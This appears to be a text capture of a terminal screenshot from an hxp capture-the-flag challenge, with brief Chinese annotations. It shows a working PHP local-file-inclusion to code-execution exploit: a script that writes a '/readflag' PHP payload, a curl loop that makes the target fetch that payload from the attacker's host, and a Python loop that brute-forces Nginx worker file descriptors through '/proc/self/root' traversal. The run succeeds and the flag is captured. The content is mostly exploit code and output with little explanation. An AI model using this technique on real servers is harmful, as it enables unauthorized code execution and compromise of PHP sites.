 Activities
Terminal
Dec 22 06:38
zeddy@ubuntu:~/Desktop/hxp
# zeddy @ ubuntu in ~/Desktop/hxp [6:37:51]
$ ls
exp.py  g.py
# zeddy @ ubuntu in ~/Desktop/hxp [6:37:57]
$ batcat g.py
File: g.py
1 fpath = '/var/www/html/tmp'
2
3 with open(fpath, 'w') as f:
4     payload = "<?php system('/readflag');__halt_compiler();?>\n"
5     f.write(payload*(16*256*1024//len(payload)))
# zeddy @ ubuntu in ~/Desktop/hxp [6:38:02]
$ batcat exp.py
File: exp.py
1 import requests
事先探测好 Nginx Workers 进程 PID
2
3 nginx_workers = [34, 35, 36, 37, 38, 39, 40, 41]
4
5 while(True):
6     for pid in nginx_workers:
7         for i in range(20, 60):
8             try:
9                 r = requests.get("http://192.168.13.1:8088/?action=include&file=/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self
/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/{}/fd/{}".format(str(pid), str(i))
)
10                 # print(r.text)
11                 if("hxp" in r.text):
12                     print(i)
13                     f = open("flagflagflag","w")
14                     f.write(r.text)
15                     f.close()
16                     print("WORKING!!!!!")
17                     exit()
18             except Exception as e:
19                 print(e)
20                 pass
# zeddy @ ubuntu in ~/Desktop/hxp [6:38:06]
$ python3 exp.py
45
WORKING!!!!!
# zeddy @ ubuntu in ~/Desktop/hxp [6:38:21]
$ ls
exp.py  flagflagflag  g.py
# zeddy @ ubuntu in ~/Desktop/hxp [6:38:25]
$ head flagflagflag
_halt_compiler();?>
hxp{lol, I still code php for a 'living' :( :( :(}%
# zeddy @ ubuntu in ~/Desktop/hxp [6:38:27]
$
zeddy@ubuntu:~/Desktop/hxp
zeddy@ubuntu:~/Desktop/hxp
zeddy@ubuntu:~/Desktop/test
# zeddy @ ubuntu in ~/Desktop/hxp [6:38:10]
$ for i in $(seq 20); do curl --limit-rate 1K -0 'http://192.168.13.1:8088/?action=read&file=http://host.docker.internal/tmp' > /
dev/null &; done
[2] 55649
把做成生成的 tmp 文件放到自己的 Web 目录下
[3] 55650
[4] 55651
[5] 55652
[6] 55653
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[7] 55654
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[8] 55655
[9] 55656
[10] 55657
[11] 55658
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[12] 55659
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  % Total    % Received % Xferd  Average Speed   Ti
me    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[13] 55660
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[14] 55661
[15] 55662
[16] 55663
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[17] 55664
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  % Total    % Received % Xferd  Average Speed   Ti
me    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  % Total    % Received % Xferd  Average Speed   Ti
me    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[18] 55665
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[19] 55666
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0[20] 55667
[21] 55668
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  % Total    % Received % Xferd  Average Speed   Ti
me    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0 % Total    % Received % Xferd  Average Speed   Tim
e    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  % Tota  % Total    % Received % Xferd  Average Sp
eed   Time    Time     Time  Current